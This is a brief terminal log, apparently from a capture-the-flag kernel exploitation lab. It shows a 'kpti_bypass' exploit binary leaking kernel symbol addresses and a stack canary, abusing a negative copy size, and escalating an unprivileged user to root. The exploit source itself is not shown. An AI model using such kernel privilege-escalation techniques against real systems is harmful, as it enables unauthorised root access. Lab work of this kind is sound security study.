 / $ ls
bin gen_cpio.sh mycore.cpio.gz sys
bzImage init proc tmp
core.ko kpti_bypass ret2usr usr
dev kpti_bypass.c ret2usr.c vmlinux
etc lib root
exp lib64 sbin
exp.c linuxrc start.sh
/ $ id
uid=1000(chal) gid=1000(chal) groups=1000(chal)
/ $ ./kpti_bypass
[*]status has been saved.
commit_creds addr: 0xffffffffb909c8e0
vmlinux_base addr: 0xffffffffb9000000
prepare_kernel_cred addr: 0xffffffffb909cce0
[*]set off to 64
[*]read to buf.
[+]canary: 0xc9825636621baa00
[*]copy from user with size: -65280
/ # id
uid=0(root) gid=0(root)
/ # cat /proc/cpuinfo | grep pti
fpu_exception : yes
flags : fpu de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush mmx fxsr sse sse2 syscallp
/ #